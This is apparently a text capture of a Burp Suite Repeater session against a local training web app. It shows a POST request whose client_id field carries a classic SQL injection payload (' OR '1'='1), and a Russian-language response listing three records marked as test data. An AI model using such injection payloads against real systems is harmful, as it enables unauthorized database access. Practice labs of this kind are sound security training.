 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel < > Burp AI
Target: http://127.0.0.1:18083 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api.php HTTP/1.1
2 Host: 127.0.0.1:18083
3 Content-Length: 58
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ru-RU,ru;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:18083
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:18083/api.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 api_key=demo-api-key-2026&client_id=1%27+OR+%271%27%3D%271
Search
0 highlights
Response
Pretty Raw Hex Render
\n
46 alert(
"Доступ запрещен! Доступны только тестовые данны
е.");
47 return false;
48 }
49 return true;
50 }
51 </script>
52
53 <div class="status-box ">
54 <div>
Ключ подтвержден. Доступ разрешен.
</div>
55 <div style="margin-top: 10px; border-top: 1px solid
#444; padding-top: 10px;">
56 Найдено записей: 3<br>
• 1 Test ClientOne Учебная тестовая запись №1 RU
Test Street 1 Moscow 2026-08-20 01:25:22
2026-08-20 01:25:22<br>
• 2 Demo ClientTwo Учебная тестовая запись №2 RU
Demo Street 2 Kazan 2026-08-20 01:25:22
2026-08-20 01:25:22<br>
• 3 Sample ClientThree Учебная тестовая запись
№3 RU Sample Street 3 Perm 2026-08-20 01:25:22
2026-08-20 01:25:22<br>
</div>
57 </div>
58 </div>
59
60 </body>
61 </html>
62
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 6
Inspector
Notes
Custom actions
Done
3,108 bytes | 387 millis
Event log (5) All issues
Memory: 231.2MB of 7.93GB
Disabled